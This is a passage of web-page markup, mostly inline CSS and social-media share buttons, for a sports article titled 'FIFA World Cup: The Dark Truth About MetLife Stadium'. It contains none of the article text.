<style>.tdi_47 .tdm-title{background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:21px!important}html[class*='ie'] .tdi_47 .tdm-title{background:none;color:#ff3535}body .tdi_47 .tdm-title-line:after{background-color:#dddddd}.tdi_47 .tdm-title-line{width:100%;height:10px}.tdi_47 .tdm-title-line:after{height:1px;bottom:-100%}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdm-title-line{height:8px}.tdi_47 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdm-title-line{height:6px}.tdi_47 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_47 .tdm-title-line{height:8px}.tdi_47 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_47 "><h3 class="tdm-title tdm-title-xsm">Share article</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_48  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_48 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_48" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fextratimetalk.com%2Ffifa-world-cup-the-dark-truth-about-metlife-stadium%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=FIFA+World+Cup%3A+The+Dark+Truth+About+MetLife+Stadium&url=https%3A%2F%2Fextratimetalk.com%2Ffifa-world-cup-the-dark-truth-about-metlife-stadium%2F&via=lastwordfc" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://extratimetalk.com/fifa-world-cup-the-dark-truth-about-metlife-stadium/&title=FIFA+World+Cup%3A+The+Dark+Truth+About+MetLife+Stadium" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=FIFA+World+Cup%3A+The+Dark+Truth+About+MetLife+Stadium %0A%0A https://extratimetalk.com/fifa-world-cup-the-dark-truth-about-metlife-stadium/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://extratimetalk.com/fifa-world-cup-the-dark-truth-about-metlife-stadium/&text=FIFA+World+Cup%3A+The+Dark+Truth+About+MetLife+Stadium" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_48" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_50  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_50{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_50,.tdi_50 .tdc-inner-columns{display:block}.tdi_50 .tdc-inner-columns{width:100%}.tdi_50{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_50 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_50{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_52  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52 .vc_column-inner>.wpb_wrapper,.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_52{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_53 td_block_template_1">
